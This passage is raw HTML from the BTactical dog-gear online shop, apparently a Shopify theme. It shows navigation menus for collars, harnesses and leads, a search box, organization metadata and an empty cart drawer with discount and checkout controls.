  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collars" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collars
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Collars
                                  </a></li><li><a href="/collections/puppy-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puppy Collars
                                  </a></li><li><a href="/collections/2-5cm-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2.5cm Collars
                                  </a></li><li><a href="/collections/4cm-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    4cm Collars
                                  </a></li><li><a href="/collections/5cm-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    5cm Collars
                                  </a></li><li><a href="/collections/pastel-range" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pastel Range
                                  </a></li><li><a href="/collections/btactical-tracker-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tracker Collars
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Harnesses
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-harnesses" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Harnesses
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Harnesses
                                  </a></li><li><a href="/collections/ultimate-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ultimate Harness
                                  </a></li><li><a href="/collections/slip-on-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slip on Harness
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Leads
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-leads" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Leads
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/dog-leads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Leads
                                  </a></li><li><a href="/collections/frog-clip" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frog Clips
                                  </a></li><li><a href="/collections/carabiner-clip" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carabiner Clips
                                  </a></li><li><a href="/collections/training-leads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Training
                                  </a></li><li><a href="/collections/long-lines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Long Lines
                                  </a></li><li><a href="/collections/nylon-leads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nylon Leads
                                  </a></li><li><a href="/collections/pvc-leads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PVC Leads
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/accessories-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="/pages/bambassador" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BECOME AN AMBASSADOR
                    </a></li><li><a href="/pages/become-a-stockist-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BECOME A STOCKIST
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://btacticalshop.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li><a
                    id="HeaderMenu-backpacks"
                    href="/collections/btactical-backpack"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Backpacks</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-collars"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Collars</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-collars-all-collars"
                                  href="/pages/products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Collars
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-puppy-collars"
                                  href="/collections/puppy-collars"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Puppy Collars
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-2-5cm-collars"
                                  href="/collections/2-5cm-dog-collars"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  2.5cm Collars
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-4cm-collars"
                                  href="/collections/4cm-dog-collars"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  4cm Collars
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-5cm-collars"
                                  href="/collections/5cm-dog-collars"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  5cm Collars
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-pastel-range"
                                  href="/collections/pastel-range"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pastel Range
                                </a></li><li>
                                <a
                                  id="HeaderMenu-collars-tracker-collars"
                                  href="/collections/btactical-tracker-collars"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tracker Collars
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-harnesses"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Harnesses</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-harnesses-all-harnesses"
                                  href="/pages/dog-harnesses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Harnesses
                                </a></li><li>
                                <a
                                  id="HeaderMenu-harnesses-ultimate-harness"
                                  href="/collections/ultimate-harnesses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ultimate Harness
                                </a></li><li>
                                <a
                                  id="HeaderMenu-harnesses-slip-on-harness"
                                  href="/collections/slip-on-harnesses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Slip on Harness
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-leads"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Leads</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-accent-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-leads-all-leads"
                                  href="/pages/dog-leads"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Leads
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-frog-clips"
                                  href="/collections/frog-clip"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Frog Clips
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-carabiner-clips"
                                  href="/collections/carabiner-clip"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Carabiner Clips
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-training"
                                  href="/collections/training-leads"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Training
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-long-lines"
                                  href="/collections/long-lines"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Lines
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-nylon-leads"
                                  href="/collections/nylon-leads"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Nylon Leads
                                </a></li><li>
                                <a
                                  id="HeaderMenu-leads-pvc-leads"
                                  href="/collections/pvc-leads"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  PVC Leads
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-accessories"
                    href="/collections/accessories-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Accessories</span>
                  </a></li><li><a
                    id="HeaderMenu-become-an-ambassador"
                    href="/pages/bambassador"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >BECOME AN AMBASSADOR</span>
                  </a></li><li><a
                    id="HeaderMenu-become-a-stockist"
                    href="/pages/become-a-stockist-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >BECOME A STOCKIST</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 35.96273291925466%"
            
          ><img src="//btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=500" alt="BTactical" srcset="//btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=50 50w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=100 100w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=150 150w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=200 200w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=250 250w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=300 300w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=400 400w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=500 500w" width="150" height="53.944099378881994" class="header__heading-logo header__heading-logo--main">
<img src="//btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=500" alt="BTactical" srcset="//btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=50 50w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=100 100w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=150 150w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=200 200w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=250 250w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=300 300w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=400 400w, //btacticalshop.com/cdn/shop/files/LOGO2026.png?v=1769165677&amp;width=500 500w" width="150" height="53.944099378881994" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="D1+oO2PDq2EZ5lpZbW0JvJYUr0Mj4/ziHsGA+RBo1Tm9fGv3Yfm3SIFvti0lZo4J7BZdrD7fhxtgaCqCZIz868bJG/pQMivwhQ4jE0fjYQ3524vurRaBn/WIiEzSVsDoQKgnHX65nTauxWMF89ewkG7B3VlicT/MA3XIcGaPvrcCNvJqZT83oolpoVjP1u8MXMcy+3U6odqq6PYxnpeMGMfykrsyJ+ks9teSYOzCNlWFIg6nljTnOaB60h4EEuPdSNOlGcOQoKSHVPv5UQMA1ifb1Ef44YZqMT4wNrQTvUNqzwaL6QfMoAyEq4hwJ/XhlFgFO4TdBUFzcJS3Lh+4S7TaKwaRNE3kRSIyDDAARhNtnm2ujlN2uMgsdm9EUlOYV+wPD1zdf/KSY6YYnARw8w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://btacticalshop.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BTactical",
    
      "logo": "https:\/\/btacticalshop.com\/cdn\/shop\/files\/LOGO2026.png?v=1769165677\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/btacticalshop.com\/pages\/bchallenged"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://btacticalshop.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
